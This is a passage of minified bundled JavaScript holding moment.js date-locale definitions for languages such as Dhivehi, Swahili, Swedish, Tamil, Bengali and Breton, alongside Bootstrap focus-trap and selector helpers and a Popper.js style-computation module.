t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(n(5093))},748:function(e,t,n){!function(e){"use strict";e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"hh:mm A",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"siku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(n(5093))},793:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6354),i=n(9760),a=n(222);function o(e){return(0,r.A)((0,i.A)(e)).left+(0,a.A)(e).scrollLeft}},838:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},1001:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(3537);const i={find:(e,t=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(t,e)),findOne:(e,t=document.documentElement)=>Element.prototype.querySelector.call(t,e),children:(e,t)=>[].concat(...e.children).filter((e=>e.matches(t))),parents(e,t){const n=[];let r=e.parentNode;for(;r&&r.nodeType===Node.ELEMENT_NODE&&3!==r.nodeType;)r.matches(t)&&n.push(r),r=r.parentNode;return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){const t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((e=>`${e}:not([tabindex^="-"])`)).join(", ");return this.find(t,e).filter((e=>!(0,r.d6)(e)&&(0,r.zN)(e)))}}},1006:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(3646),i=n(1001),a=n(3537);const o={trapElement:null,autofocus:!0},s={trapElement:"element",autofocus:"boolean"},l=".bs.focustrap",u=`focusin${l}`,d=`keydown.tab${l}`,c="backward";const f=class{constructor(e){this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:e,autofocus:t}=this._config;this._isActive||(t&&e.focus(),r.A.off(document,l),r.A.on(document,u,(e=>this._handleFocusin(e))),r.A.on(document,d,(e=>this._handleKeydown(e))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,r.A.off(document,l))}_handleFocusin(e){const{target:t}=e,{trapElement:n}=this._config;if(t===document||t===n||n.contains(t))return;const r=i.A.focusableChildren(n);0===r.length?n.focus():this._lastTabNavDirection===c?r[r.length-1].focus():r[0].focus()}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?c:"forward")}_getConfig(e){return e={...o,..."object"==typeof e?e:{}},(0,a.Dp)("focustrap",e,s),e}}},1007:(e,t,n)=>{"use strict";function r(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}n.d(t,{A:()=>r})},1011:function(e,t,n){!function(e){"use strict";e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(\:e|\:a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?":e":1===t||2===t?":a":":e")},week:{dow:1,doy:4}})}(n(5093))},1025:function(e,t,n){!function(e){"use strict";var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(n(5093))},1052:function(e,t,n){!function(e){"use strict";var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"}function r(e){var t=e;return t=-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"}function i(e,t,n,r){var i=a(e);switch(n){case"ss":return i+" lup";case"mm":return i+" tup";case"hh":return i+" rep";case"dd":return i+" jaj";case"MM":return i+" jar";case"yy":return i+" DIS"}}function a(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),i=e%10,a="";return n>0&&(a+=t[n]+"vatlh"),r>0&&(a+=(""!==a?" ":"")+t[r]+"maH"),i>0&&(a+=(""!==a?" ":"")+t[i]),""===a?"pagh":a}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:n,past:r,s:"puS lup",ss:i,m:"wa’ tup",mm:i,h:"wa’ rep",hh:i,d:"wa’ jaj",dd:i,M:"wa’ jar",MM:i,y:"wa’ DIS",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},1135:function(e,t,n){!function(e){"use strict";e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần trước lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",w:"một tuần",ww:"%d tuần",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(5093))},1221:function(e,t,n){!function(e){"use strict";var t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(5093))},1262:(e,t,n)=>{"use strict";n.d(t,{A:()=>h});var r=n(4278),i=n(7275),a=n(8979),o=n(9760),s=n(271),l=n(2632),u=n(8101),d=n(6906),c={top:"auto",right:"auto",bottom:"auto",left:"auto"};function f(e){var t,n=e.popper,l=e.popperRect,u=e.placement,f=e.variation,h=e.offsets,_=e.position,p=e.gpuAcceleration,m=e.adaptive,y=e.roundOffsets,g=e.isFixed,v=h.x,w=void 0===v?0:v,b=h.y,M=void 0===b?0:b,L="function"==typeof y?y({x:w,y:M}):{x:w,y:M};w=L.x,M=L.y;var k=h.hasOwnProperty("x"),D=h.hasOwnProperty("y"),T=r.kb,E=r.Mn,Y=window;if(m){var S=(0,i.A)(n),x="clientHeight",O="clientWidth";if(S===(0,a.A)(n)&&(S=(0,o.A)(n),"static"!==(0,s.A)(S).position&&"absolute"===_&&(x="scrollHeight",O="scrollWidth")),u===r.Mn||(u===r.kb||u===r.pG)&&f===r._N)E=r.sQ,M-=(g&&S===Y&&Y.visualViewport?Y.visualViewport.height:S[x])-l.height,M*=p?1:-1;if(u===r.kb||(u===r.Mn||u===r.sQ)&&f===r._N)T=r.pG,w-=(g&&S===Y&&Y.visualViewport?Y.visualViewport.width:S[O])-l.width,w*=p?1:-1}var A,P=Object.assign({position:_},m&&c),j=!0===y?function(e,t){var n=e.x,r=e.y,i=t.devicePixelRatio||1;return{x:(0,d.LI)(n*i)/i||0,y:(0,d.LI)(r*i)/i||0}}({x:w,y:M},(0,a.A)(n)):{x:w,y:M};return w=j.x,M=j.y,p?Object.assign({},P,((A={})[E]=D?"0":"",A[T]=k?"0":"",A.transform=(Y.devicePixelRatio||1)<=1?"translate("+w+"px, "+M+"px)":"translate3d("+w+"px, "+M+"px, 0)",A)):Object.assign({},P,((t={})[E]=D?M+"px":"",t[T]=k?w+"px":"",t.transform="",t))}const h={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,a=n.adaptive,o=void 0===a||a,s=n.roundOffsets,d=void 0===s||s,c={placement:(0,l.A)(t.placement),variation:(0,u.A)(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,f(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:d})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,f(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:d})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}}},1290:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t&&e>=4||"দুপুর"===t&&e<5||"বিকাল"===t?e+12:e},meridiem:function(e,t,n){return e<4?"রাত":e<10?"সকাল":e<17?"দুপুর":e<20?"বিকাল":"রাত"},week:{dow:0,doy:6}})}(n(5093))},1470:function(e,t,n){!function(e){"use strict";function t(e,t,n){return e+" "+i({mm:"munutenn",MM:"miz",dd:"devezh"}[n],e)}function n(e){switch(r(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}function r(e){return e>9?r(e%10):e}function i(e,t){return 2===t?a(e):e}function a(e){var t={m:"v",b:"v",d:"z"};return void 0===t[e.charAt(0)]?e:t[e.charAt(0)]+e.substring(1)}var o=[/^gen/i,/^c[ʼ\']hwe/i,/^meu/i,/^ebr/i,/^mae/i,/^(mez|eve)/i,/^gou/i,/^eos/i,/^gwe/i,/^her/i,/^du/i,/^ker/i],s=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu|gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,l=/^(genver|c[ʼ\']hwevrer|meurzh|ebrel|mae|mezheven|gouere|eost|gwengolo|here|du|kerzu)/i,u=/^(gen|c[ʼ\']hwe|meu|ebr|mae|eve|gou|eos|gwe|her|du|ker)/i,d=[/^sul/i,/^lun/i,/^meurzh/i,/^merc[ʼ\']her/i,/^yaou/i,/^gwener/i,/^sadorn/i],c=[/^Sul/i,/^Lun/i,/^Meu/i,/^Mer/i,/^Yao/i,/^Gwe/i,/^Sad/i],f=[/^Su/i,/^Lu/i,/^Me([^r]|$)/i,/^Mer/i,/^Ya/i,/^Gw/i,/^Sa/i];e.defineLocale("br",{months:"Genver_Cʼhwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_Cʼhwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Mercʼher_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParse:f,fullWeekdaysParse:d,shortWeekdaysParse:c,minWeekdaysParse:f,monthsRegex:s,monthsShortRegex:s,monthsStrictRegex:l,monthsShortStrictRegex:u,monthsParse:o,longMonthsParse:o,shortMonthsParse:o,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY HH:mm",LLLL:"dddd, D [a viz] MMMM YYYY HH:mm"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warcʼhoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Decʼh da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s ʼzo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:n},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){return e+(1===e?"añ":"vet")},week:{dow:1,doy:4},meridiemParse:/a.m.|g.m./,isPM:function(e){return"g.m."===e},meridiem:function(e,t,n){return e<12?"a.m.":"g.m."}})}(n(5093))},1488:function(e,t,n){!function(e){"use strict";var t=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},n={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},r=function(e){return function(r,i,a,o){var s=t(r),l=n[e][t(r)];return 2===s&&(l=l[i?0:1]),l.replace(/%d/i,r)}},i=["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-dz",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:r("s"),ss:r("s"),m:r("m"),mm:r("m"),h:r("h"),hh:r("h"),d:r("d"),dd:r("d"),M:r("M"),MM:r("M"),y:r("y"),yy:r("y")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:0,doy:4}})}(n(5093))},1509:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},i={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,n,a,o){var s=r(t),l=i[e][r(t)];return 